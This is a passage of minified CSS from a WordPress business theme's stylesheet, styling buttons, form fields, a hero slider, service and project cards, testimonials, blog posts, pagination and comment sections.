dotted;text-decoration:none}a:hover,a:active{color:#000;outline:0;text-decoration:none}address{margin:0 0 1.6rem;line-height:2}pre{background:#f6f6f6;margin-bottom:2rem;max-width:100%;overflow:auto;padding:1rem}hr{background-color:#e9e9e9;border:0;height:1px;margin:.438rem 0 2.063rem}code,kbd,tt,var{font-size:1rem}abbr,acronym{border-bottom:1px dotted #e9e9e9;cursor:help}mark,ins{background:#fff9c0;color:#000;text-decoration:none;padding:0 .35rem}big{font-size:125%}iframe{border:0}#wrapper{background-color:#fff;margin:0 auto}label{color:#404040;display:block;font-weight:700;margin-bottom:.5rem}fieldset{margin-bottom:1em}input[type="text"],input[type="email"],input[type="url"],input[type="password"],input[type="search"],input[type="number"],input[type="tel"],input[type="range"],input[type="date"],input[type="month"],input[type="week"],input[type="time"],input[type="datetime"],input[type="datetime-local"],input[type="color"],textarea,select{color:#404040;background:#fff;background-image:-webkit-linear-gradient(rgba(255,255,255,0),rgba(255,255,255,0));border:1px solid #e9e9e9;-webkit-border-radius:0;border-radius:0;display:block;padding:.825rem 1rem;width:100%;outline:0;-webkit-transition:all 0.30s ease-in-out;-moz-transition:all 0.30s ease-in-out;-ms-transition:all 0.30s ease-in-out;-o-transition:all 0.30s ease-in-out}input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="search"]:focus,input[type="number"]:focus,input[type="tel"]:focus,input[type="range"]:focus,input[type="date"]:focus,input[type="month"]:focus,input[type="week"]:focus,input[type="time"]:focus,input[type="datetime"]:focus,input[type="datetime-local"]:focus,input[type="color"]:focus,textarea:focus,select:focus{color:#404040}input[type="radio"],input[type="checkbox"]{margin-right:.5em}input[type="radio"]+label,input[type="checkbox"]+label{font-weight:400}button,input[type="button"],input[type="submit"]{border:0;-webkit-border-radius:0;border-radius:0;-webkit-box-shadow:none;box-shadow:none;color:#fff;cursor:pointer;display:inline-block;font-size:.938rem;font-weight:600;line-height:1;padding:1.05rem 2.813rem;height:3.125rem;text-shadow:none;-webkit-transition:background 0.2s;transition:background 0.2s}input+button,input+input[type="button"],input+input[type="submit"]{padding:.75em 2em}button.secondary,input[type="reset"],input[type="button"].secondary,input[type="reset"].secondary,input[type="submit"].secondary{background-color:#ddd;color:#222}button:hover,button:focus,input[type="button"]:hover,input[type="button"]:focus,input[type="submit"]:hover,input[type="submit"]:focus{background:#000}button.secondary:hover,button.secondary:focus,input[type="reset"]:hover,input[type="reset"]:focus,input[type="button"].secondary:hover,input[type="button"].secondary:focus,input[type="reset"].secondary:hover,input[type="reset"].secondary:focus,input[type="submit"].secondary:hover,input[type="submit"].secondary:focus{background:#bbb}.form-control{color:#404040;border:1px solid #e9e9e9;border-radius:0}.form-control:focus{border-color:#e9e9e9}::-webkit-input-placeholder{color:#404040}:-moz-placeholder{color:#404040}::-moz-placeholder{color:#404040}:-ms-input-placeholder{color:#404040}html{overflow-y:scroll;overflow-x:hidden;-ms-overflow-style:scrollbar}html{font-size:16px}@media (min-width:768px) and (max-width:992px){html{font-size:14px}}@media (min-width:100px) and (max-width:768px){html{font-size:13px}}.btn-small{min-width:10rem;font-size:.938rem;padding:.713rem 2.5rem}.btn-ex-small{font-size:.938rem;padding:.613rem 1.6rem;line-height:1}.btn-small,.btn-ex-small{display:inline-block;-webkit-font-smoothing:antialiased;position:relative;letter-spacing:0;border-radius:0;text-align:center;transition:.3s;font-weight:600}.btn-default{color:#fff}.btn-default:hover,.btn-default:focus{background:#000;color:#fff}.btn-light{background:#fff;color:#000}.btn-light:hover,.btn-light:focus{background:#000;color:#fff}.btn-default-dark{color:#fff}.btn-default-dark:hover,.btn-default-dark:focus{background:#000;color:#fff!important}.btn-border{background:#fff;color:#000}.btn-border:hover,.btn-border:focus{color:#fff}ul,ol{margin:0 0 1.6rem 2.25rem;padding:0}ul{list-style:disc}ol{list-style:decimal}li>ul,li>ol{margin-bottom:0;margin-left:1.6rem}dt{font-weight:700}dd{margin:0 1.6rem 1.6rem}table,th,td{border:1px solid #e9e9e9}table{border-collapse:collapse;margin:0 0 1.5em;width:100%;word-wrap:break-word}thead th{border-bottom:2px solid #e9e9e9}th{background:#f6f6f6;color:#000;padding:.5rem .7rem;text-align:left}td{padding:.5rem .7rem}.widget td a:hover,.widget td a:focus,td a:hover,td a:focus{color:#000;box-shadow:none}.container-full{width:100%;padding-right:15px;padding-left:15px;margin-right:auto;margin-left:auto}@media (min-width:576px){.container-full{max-width:540px}}@media (min-width:768px){.container-full{max-width:720px}}@media (min-width:992px){.container-full{max-width:1500px}}@media (min-width:1200px){body.theme-boxed .container-full{max-width:1470px;padding-left:15px;padding-right:15px}}.theme-text-center{text-align:center!important}.theme-text-left{text-align:left!important}.theme-text-right{text-align:right!important}.theme-bg-grey{background-color:#f3f3f3!important}.theme-bg-dark{background-color:#000!important}.theme-bg-light{background-color:#fff!important}.text-dark{color:#000!important}.text-grey{color:#838383!important}.theme-b-top{border-top:1px solid #e9e9e9!important}.theme-b-bottom{border-bottom:1px solid #e9e9e9!important}.theme-b-left{border-left:1px solid #e9e9e9!important}.theme-b-right{border-right:1px solid #e9e9e9!important}.img-circle{border-radius:50%}.theme-block{position:relative;padding:6rem 0 3.125rem}body.custom-background #wrapper{background-color:transparent}body.custom-background .theme-bg-grey,body.custom-background .theme-services{background-color:transparent!important}.custom-social-icons{margin:0;padding:0}.custom-social-icons li{display:inline-block;padding:.313rem .5rem}.custom-social-icons li>a:before{display:none}.custom-social-icons li>a{font-size:.938rem;line-height:2;transition:all 0.3s;display:block;color:#fff;border-radius:0;cursor:pointer;box-shadow:none;margin:0;padding:0;text-align:center}.custom-social-icons li a i{padding:0}.themes-header-top{display:inline-block;padding:1.90rem 0}.woo-cart-block{line-height:1;position:relative;margin-right:.938rem;background:transparent;border-radius:0;display:inline-block;border-left:1px solid #cfddea;padding-left:1.875rem}@media (min-width:992px){.woo-cart-block{margin-top:5px;margin-bottom:5px}}.woo-cart-block>a.cart-icon{-wekbit-transition:all 0.3s;-moz-transition:all 0.3s;-o-transition:all 0.3s;transition:all 0.3s;display:inline-block;font-size:1.375rem;line-height:1.3;color:#000;padding:0}.woo-cart-block>a .cart-total{font-size:.688rem;line-height:1.7;color:#fff;text-align:center;font-weight:600;position:absolute;right:-14px;top:-5px;padding:1px;width:1.25rem;height:1.25rem;-webkit-border-radius:50%;-moz-border-radius:50%;border-radius:50%;-wekbit-transition:all 0.3s;-moz-transition:all 0.3s;-o-transition:all 0.3s;transition:all 0.3s}@media (max-width:991px){.woo-cart-block{border-left:none;padding-left:0;margin-top:1.25rem;margin-bottom:.938rem}.pl-4{margin-top:.938rem}}.site-header{position:relative;min-height:50px;padding-top:.313rem;padding-bottom:.313rem}.site-header .widget{color:#fff;box-shadow:none;padding:0;margin:0}.site-header .widget:last-child{margin:0}.theme-contact-block{padding:.313rem 0 .313rem;margin:0;display:block}.theme-contact-block li{display:inline-block;margin:0;padding-right:2.5rem;color:#fff;font-size:.938rem;position:relative}.theme-contact-block li:last-child{padding-right:0}.theme-contact-block li a,.theme-contact-block li a:hover,.theme-contact-block li a:focus{color:#fff}.theme-contact-block i{color:#fff;padding-right:.625rem;padding-left:.063rem;font-size:1.125rem;vertical-align:text-bottom}@media (max-width:768px){.site-header{padding:.875rem 0}.theme-contact-block{text-align:center}.theme-contact-block li{margin:0 0 .625rem}.custom-social-icons{text-align:center}.custom-social-icons li{padding:0}}@media (max-width:500px){.theme-contact-block li{display:block;padding-right:0}.theme-contact-block li::after{display:none}}@media (min-width:768px){.site-header .widget .custom-social-icons{float:right}}.classic-header .site-header{background:transparent}.theme-main-slider{position:relative;box-shadow:0 1px 2px rgba(0,0,0,.05);z-index:1}.theme-slider-content .title-large,.theme-slider-content .description{color:#fff}.theme-main-slider .overlay{position:absolute;top:0;bottom:0;left:0;right:0;height:100%;width:100%;background-color:rgba(0,0,0,.35)}#theme-main-slider{margin:0}#theme-main-slider .item{position:relative;background-color:#fff;background-repeat:no-repeat;background-position:center center;width:100%;z-index:0;background-size:cover;height:800px}.theme-slider-content{height:auto;margin:0 auto;padding-top:0;padding-bottom:0;position:absolute;z-index:1;top:50%;left:0;right:0;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}.theme-slider-content .theme-text-left,.theme-slider-content .theme-text-right,.theme-slider-content .theme-text-center{width:55%}.theme-text-right.align-right{float:right}.theme-text-center.align-center{margin:0 auto}.theme-slider-content .title-large{font-size:3.55rem;line-height:1.2;text-shadow:0 1px 2px rgba(0,0,0,.3);font-weight:700;margin-bottom:1.25rem}.theme-slider-content .title-small{letter-spacing:.313rem;font-size:1.2rem;font-weight:600;margin-bottom:.625rem}.theme-slider-content .description{font-size:1.125rem;padding:0}.theme-slider-content .btn-combo .btn-small{margin-left:.313rem;margin-right:.313rem}@media only screen and (max-width:768px){.theme-slider-content .theme-text-left,.theme-slider-content .theme-text-right,.theme-slider-content .theme-text-center{width:100%}.theme-slider-content .title-large{font-size:3rem;margin:0 0 1rem}.theme-slider-content br{display:none}}.owl-item.active .theme-slider-content .title-small{animation:1s .3s fadeInDown both}.owl-item.active .theme-slider-content .title-large{animation:1s .4s fadeInDown both}.owl-item.active .theme-slider-content .description{animation:1s .6s fadeInUp both}.owl-item.active .theme-slider-content .mt-5,.owl-item.active .theme-slider-content .mt-4{animation:1s .9s fadeInUp both}.owl-carousel .owl-nav .owl-prev,.owl-carousel .owl-nav .owl-next{display:inline-block;opacity:0;background-color:rgba(0,0,0,.1);border:2px solid rgba(255,255,255,.45);color:#fff;font-size:1.2rem;line-height:1.9;padding:0!important;margin:0;-moz-border-radius:0;-webkit-border-radius:0;border-radius:0;position:absolute;top:50%;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%);width:2.5rem;height:2.5rem;z-index:10;overflow:hidden;cursor:pointer;text-align:center;-webkit-transition:all .3s;-moz-transition:all .3s;transition:all .3s}.owl-carousel .owl-prev{left:0}.owl-carousel .owl-next{right:0}.owl-carousel:hover .owl-prev{left:30px;opacity:1}.owl-carousel:hover .owl-next{right:30px;opacity:1}.owl-carousel .owl-prev:hover,.owl-carousel .owl-prev:focus{color:#fff;outline:0}.owl-carousel .owl-next:hover,.owl-carousel .owl-next:focus{color:#fff;outline:0}@media (max-width:768px){.owl-carousel .owl-prev{left:0}.owl-carousel .owl-next{right:0}.owl-carousel:hover .owl-prev{left:15px;opacity:1}.owl-carousel:hover .owl-next{right:15px;opacity:1}}.navbar~#theme-info-area,.theme-block~#theme-info-area,.theme-funfact~#theme-info-area,.theme-cta~#theme-info-area,.theme-sponsors~#theme-info-area{margin-top:0!important}.theme-main-slider~#theme-info-area{margin-top:-58px!important}.theme-info-area{border-radius:0;position:relative;z-index:1}@media only screen and (max-width:768px){.theme-info-area{margin-top:0;border-radius:0}.theme-info-area .media{margin-bottom:1.25rem}}.theme-info-area .media{padding:1.70rem .80rem;background:#fff;box-shadow:0 15px 45px -5px rgba(0,0,0,.10);transition:all .3s ease}.theme-info-area .media:hover{opacity:1;box-shadow:0 15px 45px -5px rgba(7,10,25,.25);-webkit-filter:brightness(1.07);filter:brightness(1.07);transform:translate(0,-3px);border-bottom:3px solid #000}.theme-info-area .media-body{padding-left:1rem}.theme-info-area i.icon{border-radius:0;width:3.75rem;height:3.75rem;font-size:3rem;line-height:1.2;text-align:center;padding:0;margin-top:-.125rem;position:relative;-webkit-transition:.3s cubic-bezier(.53,.645,.51,1.34);-o-transition:.3s cubic-bezier(.53,.645,.51,1.34);transition:.3s cubic-bezier(.53,.645,.51,1.34)}.theme-info-area .media:hover i.icon,.theme-info-area .media i.icon.active{color:#000}.theme-info-area-title{margin-bottom:.20rem;font-weight:600;font-size:1.375rem}.theme-page-header-area{position:relative;padding:4rem 0;width:100%;height:100%}.theme-page-header-area:after{background:url(../../../../../../themes/consultstreet/assets/img/shadow.png) no-repeat;z-index:1;background-position:center bottom;content:'';position:absolute;bottom:-31px;left:0;right:0;height:31px}.theme-page-header-area{padding:12.5rem 0 7rem 0}.theme-page-header-area .overlay{background-color:rgba(0,0,0,.6);position:absolute;top:0;bottom:0;left:0;right:0;height:100%;width:100%}.page-header-title{position:relative;word-wrap:break-word}.page-header-title h1{font-size:3.2rem;margin:0}.page-breadcrumb{list-style:none;margin:0;padding:.825rem 0 0;font-weight:600}.page-breadcrumb.text-right{padding-top:.713rem;padding-bottom:.713rem}.page-breadcrumb>li{color:#fff;display:inline-block}.page-breadcrumb>li+li:before{color:#fff;font-family:fontAwesome;content:"\f105";padding:0 .625rem 0 .625rem;font-weight:600}.page-breadcrumb>li a{color:#fff}.page-breadcrumb>li a:hover,.page-breadcrumb>li.active{color:#fff}@media (max-width:768px){.page-header-title,.page-breadcrumb.text-right{text-align:center!important}}.theme-section-module{margin:-.313rem auto 3.75rem;padding:0;position:relative}.theme-section-module .theme-section-title{margin:0 0 1.2rem;font-size:2.5rem;line-height:1.2;font-weight:600}.theme-section-module .theme-section-title b{font-weight:600}.theme-section-module .theme-section-subtitle{font-size:1rem;color:#404040;margin:0;padding:0 0 1.55rem}.theme-separator-line-horrizontal-full{width:100%;height:.2rem;width:5rem;float:none;margin-left:auto;margin-right:auto;margin-top:0}.theme-section-module .theme-section-title.small{font-size:2.5rem}@media only screen and (min-width:768px){.theme-section-module{max-width:600px}}.theme-services{background-color:#fff}.theme-services .service-content{background-color:#fff;position:relative;margin:0 0 2.5rem;padding:2.5rem 2.5rem 2.5rem;-webkit-box-shadow:0 15px 98px 0 rgba(0,0,0,.1);-moz-box-shadow:0 15px 98px 0 rgba(0,0,0,.1);box-shadow:0 15px 98px 0 rgba(0,0,0,.1);transition:all .15s ease;-webkit-transition:all .15s ease;-moz-transition:all .15s ease;-ms-transition:all .15s ease}.theme-services .service-content-thumbnail{position:relative;transition:all .15s ease;margin:0 auto 1.10rem}.theme-services .service-content-thumbnail img{border-radius:0}.theme-services .service-content-thumbnail a{position:relative;z-index:1}.theme-services .service-content-thumbnail i.fa{font-size:3.125rem;line-height:1.2;position:relative;box-shadow:0 0 0 1px transparent}.theme-services .service-title{margin:0;padding:0 0 1.125rem;font-weight:600}.theme-services .service-title a{position:relative;z-index:1;transition:all .15s ease}.service-content p,.service-content-two p{margin:0;padding:0}.service-links{position:relative;margin-top:.938rem}.service-links a{font-size:.938rem;color:#000;font-weight:600;transition:all .15s ease}.theme-services .service-content:hover .service-title a,.theme-services .service-content:hover p,.theme-services .service-content:hover .service-links a,.theme-services .service-content:hover .service-content-thumbnail a,.theme-services .service-content:hover .service-content-thumbnail i.fa{color:#fff}.service-links a:after{font-family:FontAwesome;content:"\f178";padding-left:.5rem;font-weight:400}.theme-project .theme-project-content{background-color:#fff;position:relative;overflow:hidden;margin:0 0 3.125rem;border-radius:0;border:none;width:100%;text-align:left;-webkit-transition:all 0.3s;-moz-transition:all 0.3s;-o-transition:all 0.3s;-ms-transition:all 0.3s;transition:all 0.3s;-webkit-box-shadow:0 12px 40px -12px rgba(0,0,0,.30);-moz-box-shadow:0 12px 40px -12px rgba(0,0,0,.30);box-shadow:0 12px 40px -12px rgba(0,0,0,.30)}.theme-project .theme-project-content:hover{box-shadow:0 10px 25px rgba(0,0,0,.1)}.theme-project .theme-project-content *,.theme-project .theme-project-content *:before,.theme-project .theme-project-content *:after{-webkit-box-sizing:border-box;box-sizing:border-box}.theme-project .portfolio-thumbnail{position:relative;overflow:hidden;margin:0;text-align:center;z-index:1}.portfolio-thumbnail img{-webkit-transition:all 0.30s linear;transition:all 0.30s linear}.theme-project .theme-project-content .content-overlay{background:rgba(0,0,0,.75);position:absolute;height:100%;width:100%;left:0;top:0;bottom:0;right:0;opacity:0;-webkit-transition:all 0.3s ease-in-out 0s;-moz-transition:all 0.3s ease-in-out 0s;transition:all 0.3s ease-in-out 0s}.theme-project .theme-project-content:hover .content-overlay{opacity:1}.theme-project .theme-project-content .content-overlay::before{bottom:15px;content:"";left:15px;opacity:0;position:absolute;right:15px;top:15px;-o-transition:opacity 0.35s ease 0s,transform 0.35s ease 0s;-webkit-transition:opacity 0.35s ease 0s,transform 0.35s ease 0s;-moz-transition:opacity 0.35s ease 0s,transform 0.35s ease 0s;transition:opacity 0.35s ease 0s,transform 0.35s ease 0s;z-index:1;border-bottom:1px solid #fff;border-top:1px solid #fff;-o-transform:scale(0,1);-webkit-transform:scale(0,1);-moz-transform:scale(0,1);transform:scale(0,1)}.theme-project .theme-project-content .content-overlay::after{bottom:15px;content:"";left:15px;opacity:0;position:absolute;right:15px;top:15px;-o-transition:opacity 0.35s ease 0s,transform 0.35s ease 0s;-webkit-transition:opacity 0.35s ease 0s,transform 0.35s ease 0s;-moz-transition:opacity 0.35s ease 0s,transform 0.35s ease 0s;transition:opacity 0.35s ease 0s,transform 0.35s ease 0s;z-index:1;border-left:1px solid #fff;border-right:1px solid #fff;-o-transform:scale(1,0);-webkit-transform:scale(1,0);-moz-transform:scale(1,0);transform:scale(1,0)}.theme-project .theme-project-content:hover .content-overlay::before,.theme-project .theme-project-content:hover .content-overlay::after{opacity:1;-o-transform:scale(1);-webkit-transform:scale(1);-moz-transform:scale(1);transform:scale(1)}.theme-project .theme-project-content .click-view{margin:0;padding:2rem;position:absolute;width:100%;top:5%;left:0;right:0;opacity:0;-webkit-transition:all 0.3s ease-in-out 0s;-moz-transition:all 0.3s ease-in-out 0s;transition:all 0.3s ease-in-out 0s;z-index:1}.theme-project .theme-project-content:hover .click-view{top:50%;-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);transform:translateY(-50%);opacity:1}.theme-project .theme-project-content .theme-project-title{margin:0 0 .625rem;font-weight:600;font-size:1.375rem}.theme-project .theme-project-content .theme-project-title,.theme-project .theme-project-content .theme-project-title a{color:#fff}.theme-project .theme-project-content .click-view .theme-project-title a,.theme-project .theme-project-content .click-view .theme-project-title a:hover{background-color:transparent;width:auto;height:auto;font-size:1.375rem;line-height:1.4;font-weight:600}.theme-project .theme-project-content:hover .theme-project-title,.theme-project .theme-project-content:hover .theme-project-title a,.theme-project .theme-project-content:focus .theme-project-title a{color:#fff}.theme-project .theme-project-content p{font-size:.938rem;margin:0;padding:0;color:#fff}.theme-project .theme-project-content a.popup{font-size:1.1rem;line-height:2.3;font-weight:100;display:inline-block;background-color:#fff;margin:0;padding:1px .625rem;opacity:0;border-radius:0;height:2.813rem;text-decoration:none;text-align:center;color:#000;-webkit-transition:all 0.3s;-moz-transition:all 0.3s;-o-transition:all 0.3s;-ms-transition:all 0.3s;transition:all 0.3s;z-index:1;position:absolute;width:2.813rem;top:15px;right:15px;-webkit-transform:translateX(2.813rem);transform:translateX(2.813rem)}.theme-project .theme-project-content:hover a.popup{-webkit-transform:translateX(0);transform:translateX(0);-webkit-transition:all 0.3s;-moz-transition:all 0.3s;-o-transition:all 0.3s;-ms-transition:all 0.3s;transition:all 0.3s;opacity:1}.theme-project .theme-project-content a.popup:hover,.theme-project .theme-project-content a.popup:focus{color:#fff}.theme-testimonial{height:100%;margin:0;overflow:hidden;width:100%;position:relative}.theme-testimonial-block{background-color:transparent;position:relative;text-align:center;margin:0 0 1.875rem;padding:0rem 1.25rem 0rem;font-size:unset;transition:all 0.3s}.theme-testimonial-block .thumbnail{margin:0 auto 2rem;width:6.25rem;height:6.25rem;position:relative}.theme-testimonial-block .thumbnail img{margin:.125rem}@media (min-width:992px){.testimonial-content{width:80%;margin:0 auto}}.testimonial-content{position:relative;padding:0;font-size:1.375rem}.testimonial-content p{font-size:1.375rem}.theme-testimonial-block .name{color:#000;font-size:1.25rem;font-weight:600;font-style:normal!important;margin:0 0 -3px;display:block}.theme-testimonial-block .position{font-size:1rem}.theme-cta{position:relative;width:100%;height:100%;padding:6.25rem 0 3.125rem;background-image:url(../../../../../../themes/consultstreet/assets/img/cta/theme-cta-bg.jpg);background-position:center;background-repeat:no-repeat;background-size:cover;background-attachment:fixed;background-color:#000}.theme-cta-overlay{position:absolute;top:0;bottom:0;left:0;right:0;height:100%;width:100%;background-color:rgba(0,0,0,.7)}.cta-block{padding-bottom:3.125rem}@media (min-width:992px){.cta-block{width:80%;margin:0 auto}}.theme-cta .title{font-size:3rem;font-weight:500;text-shadow:0 1px 7px rgba(0,0,0,.5);margin:0 0 1.25rem}.theme-cta .small-title{text-shadow:0 1px 7px rgba(0,0,0,.5);margin:0 0 .313rem}.about-thumbnail{margin-bottom:3.125rem}.theme-about-block{padding-left:3.125rem;padding-bottom:3.125rem}.theme-about .theme-section-module{margin:0 0 1.125rem}@media (min-width:768px) and (max-width:992px){.theme-about-block{padding-left:1.25rem}}@media (max-width:768px){.theme-about-block{padding-left:0}}.theme-about .theme-info-area{background-color:transparent;padding:0;margin-top:0rem;box-shadow:none}.theme-about .theme-info-area .media{padding:1.875rem 0}.wpcf7-form{padding:0 0 3.125rem}.wpcf7-form p{margin:0 0 1.2rem;padding:0}.wpcf7-form p:last-child{margin:0}.wpcf7-form input[type="text"],.wpcf7-form input[type="email"],.wpcf7-form input[type="url"],.wpcf7-form input[type="password"],.wpcf7-form input[type="search"],.wpcf7-form input[type="number"],.wpcf7-form input[type="tel"],.wpcf7-form input[type="range"],.wpcf7-form input[type="date"],.wpcf7-form input[type="month"],.wpcf7-form input[type="week"],.wpcf7-form input[type="time"],.wpcf7-form input[type="datetime"],.wpcf7-form input[type="datetime-local"],.wpcf7-form input[type="color"]{height:3.125rem}.wpcf7-form input[type="text"],.wpcf7-form input[type="email"],.wpcf7-form input[type="url"],.wpcf7-form input[type="password"],.wpcf7-form input[type="search"],.wpcf7-form input[type="number"],.wpcf7-form input[type="tel"],.wpcf7-form input[type="range"],.wpcf7-form input[type="date"],.wpcf7-form input[type="month"],.wpcf7-form input[type="week"],.wpcf7-form input[type="time"],.wpcf7-form input[type="datetime"],.wpcf7-form input[type="datetime-local"],.wpcf7-form input[type="color"],.wpcf7-form textarea{margin-top:.375rem}.wpcf7-form input[type="submit"]{margin-top:.313rem}.theme-error-page{padding:7rem 0 10rem}.theme-error-page .error-title{font-size:20.625rem;line-height:1;letter-spacing:.938rem;margin-bottom:1.25rem;font-weight:300}.theme-error-page .error-title b{font-weight:600}.theme-error-page .error-title i{font-size:18rem}.theme-error-page .error-sub-title{font-size:2.25rem;letter-spacing:.2rem;margin-bottom:.938rem}.theme-error-page .btn-small{font-weight:700}@media (max-width:768px){.theme-error-page{padding:9rem 0 11.5rem}.theme-error-page .error-title{font-size:15rem}}.theme-blog{margin:0;padding-bottom:2.5rem;width:100%}.theme-blog .post{background-color:#fff;margin:0 0 2.5rem;padding:1.25rem 1.25rem 1.25rem;transition:all 0.3s;-webkit-box-shadow:0 25px 98px 0 rgba(0,0,0,.1);-moz-box-shadow:0 25px 98px 0 rgba(0,0,0,.1);box-shadow:0 25px 98px 0 rgba(0,0,0,.1)}.entry-content{overflow:hidden}.theme-blog .post-thumbnail{position:relative;overflow:hidden;margin:0 0 1.25rem}.theme-blog .post-thumbnail img{width:100%;opacity:1}.theme-blog .post-thumbnail img{-webkit-transition:transform 2s,filter 1.5s ease-in-out;-moz-transition:transform 2s,filter 1.5s ease-in-out;-o-transition:transform 2s,filter 1.5s ease-in-out;-ms-transition:transform 2s,filter 1.5s ease-in-out;transition:transform 2s,filter 1.5s ease-in-out;transform-origin:center center}.theme-blog .post:hover .post-thumbnail img{-webkit-transform:translateY(0);transform:translateY(0);transform:scale(1.15,1.15);-webkit-transform:scale(1.15,1.15);-moz-transform:scale(1.15,1.15);-ms-transform:scale(1.15,1.15);-o-transform:scale(1.15,1.15)}.theme-blog .post .entry-header{position:relative;margin:0 0 .938rem}.theme-blog .post .entry-title{margin:0;font-size:1.375rem;font-weight:600;word-break:break-word;white-space:normal}.entry-content img{max-width:100%;height:auto;display:block}.entry-content figure{width:auto!important}.entry-content a{box-shadow:0 1px 0 0 currentColor;font-weight:600}.entry-content a:hover,.entry-content a:focus{color:#000;box-shadow:none}.theme-blog.theme-blog-large .post .entry-title{font-size:2.125rem}.entry-meta{font-weight:500;font-size:.938rem;margin:0 0 1.1rem;width:100%}.entry-meta>span{color:#838383;margin:0 1.25rem 0 0}.entry-meta a{color:#838383;padding:0;display:inline-block}.entry-meta .cat-links a{color:#fff;line-height:1;padding:.25rem .438rem}.entry-meta .cat-links a:hover,.entry-meta .cat-links a:focus{background-color:#000;color:#fff!important}.entry-meta .cat-links a:last-child::after{display:none}.entry-meta .posted-on::before,.entry-meta .author::before,.entry-meta .cat-links::before,.entry-meta .comment-links::before{font-family:FontAwesome;margin-right:.438rem;margin-left:.063rem}.entry-meta .posted-on::before{content:"\f017"}.entry-meta .author::before{content:"\f2c0"}.entry-meta .comment-links::before{content:"\f0e6"}.entry-meta .sticky-post{background-color:#e6e6e6;color:#000;padding:.1rem .438rem;margin-right:0rem}.entry-meta .tag-links a{background-color:#eee;border:1px solid #eee;color:#000;font-size:.875rem;display:inline-block;padding:.188rem .825rem;margin:0 .325rem .438rem 0;border-radius:0}.entry-meta .tag-links a:hover,.entry-meta .tag-links a:focus{color:#fff!important}.edit-link .post-edit-link{font-weight:600;color:#404040;padding-bottom:.125rem}.edit-link .post-edit-link:hover{text-decoration:underline}.entry-content .more-link{font-size:.938rem;color:#000;font-weight:600;transition:all 0.3s;box-shadow:none;display:inline-block}.entry-content .more-link:hover,.entry-content .more-link:focus{letter-spacing:.07rem}.entry-content .more-link:after{font-family:FontAwesome;content:"\f178";padding-left:.5rem;font-weight:400}.pagination{margin:0 0 3.125rem;display:block;padding:0;text-align:center}.pagination a,.page-links a,.post-nav-links a,.post-nav-links .post-page-numbers.current{background-color:#fff;border:1px solid #e9e9e9;color:#000;cursor:pointer;display:inline-block;line-height:1.5;font-weight:600;transition:all 0.3s ease 0s;font-size:1.125rem;border-radius:5px;margin:0 .125rem .625rem;padding:.625rem;vertical-align:baseline;white-space:nowrap;width:3.125rem;height:3.125rem;box-shadow:none;text-align:center}.pagination a:hover,.pagination a.active,.page-links a:hover,.post-nav-links a:hover,.post-nav-links .post-page-numbers.current{color:#fff}.pagination .nav-links .page-numbers.current{color:#fff}.navigation.pagination .nav-links .page-numbers,.navigation.pagination .nav-links a{border:1px solid #e9e9e9;cursor:pointer;display:inline-block;line-height:1.5;font-weight:600;transition:all 0.3s ease 0s;font-size:1.125rem;border-radius:5px;margin:0 .125rem .625rem;padding:.625rem;vertical-align:baseline;white-space:nowrap;width:3.125rem;height:3.125rem}.theme-related-posts{background-color:#fff;margin:0 0 2.5rem;padding:1.25rem 1.25rem 1.25rem;transition:all 0.3s;-webkit-box-shadow:0 25px 98px 0 rgba(0,0,0,.1);-moz-box-shadow:0 25px 98px 0 rgba(0,0,0,.1);box-shadow:0 25px 98px 0 rgba(0,0,0,.1)}.theme-blog.theme-blog-large .theme-related-posts .post{margin-bottom:.625rem;border:1px solid #e9e9e9;box-shadow:none}.theme-blog.theme-blog-large .theme-related-posts .post .entry-meta{font-size:.875rem;margin:0 0 .75rem}.theme-blog.theme-blog-large .theme-related-posts .post .entry-title{font-size:1.375rem}.theme-blog.theme-blog-large .theme-related-posts .post .entry-header{margin-bottom:0}.theme-blog.theme-blog-large .theme-related-posts .post .entry-header::before{display:none}.theme-blog-author{background-color:#fff;margin:0 0 2.5rem;padding:1.25rem 1.25rem 1.25rem;transition:all 0.3s;-webkit-box-shadow:0 25px 98px 0 rgba(0,0,0,.1);-moz-box-shadow:0 25px 98px 0 rgba(0,0,0,.1);box-shadow:0 25px 98px 0 rgba(0,0,0,.1)}.theme-blog-author .avatar{margin:0 1.875rem 0 0;height:9.375rem;width:9.375rem}.theme-blog-author .name{margin:0 0 .425rem}.theme-blog-author .custom-social-icons li>a{color:#000}.theme-blog-author .website-url{color:#000}.theme-blog-author .website-url a{box-shadow:0 1px 0 0 currentColor}.theme-blog-author .website-url a:hover,.theme-blog-author .website-url a:focus{color:#000;box-shadow:none}.theme-comment-section{background-color:#fff;margin:0 0 3.125rem;padding:1.25rem 1.25rem 1.25rem;transition:all 0.3s;-webkit-box-shadow:0 25px 98px 0 rgba(0,0,0,.1);-moz-box-shadow:0 25px 98px 0 rgba(0,0,0,.1);box-shadow:0 25px 98px 0 rgba(0,0,0,.1)}.theme-comment-title{display:block}.theme-comment-title h3{margin:0 0 1.875rem;border-bottom:1px solid #e9e9e9;padding-bottom:.625rem}.comment-box{margin:0;position:relative}.comment-detail{border-bottom:1px solid #e9e9e9;margin:0 0 2rem;padding-bottom:2rem}.pull-left-comment{float:left;margin-right:1.875rem;width:5.25rem;height:5.25rem}.pull-left-comment img{border-radius:50%}.comment-detail-title{margin:0;font-size:1.25rem}.comment-date{font-size:.938rem;font-weight:400;margin:0 0 .625rem}.comment-date a{color:#838383;box-shadow:0 1px 0 0 currentColor}.comment-date a:hover,.comment-date a:focus{color:#000;box-shadow:none}.comment-detail p{margin-bottom:1.5rem;margin-top:1rem;padding:0}.comment-detail p a{box-shadow:0 1px 0 0 currentColor}.comment-detail p a:hover,.comment-detail p a:focus{color:#000;box-shadow:none}.reply a{color:#000;font-size:.875rem;padding:.15rem 1rem;font-weight:600;transition:0.3s ease-in-out 0s;letter-spacing:.033rem;background-color:#fff;border-radius:0;display:inline-block}.reply a:hover,.reply a:focus{color:#fff}.logged-in-as a{box-shadow:0 1px 0 0 currentColor}.logged-in-as a:hover,.logged-in-as a:focus{color:#000;box-shadow:none}.logged-in-color{background-color:#fff;margin:0 0 2.5rem;padding:1.25rem 1.25rem 1.25rem;transition:all 0.3s;-webkit-box-shadow:0 25px 98px 0 rgba(0,0,0,.1);-moz-box-shadow:0 25px 98px 0 rgba(0,0,0,.1);box-shadow:0 25px 98px 0 rgba(0,0,0,.1)}.logged-in-color a{box-shadow:0 1px 0 0 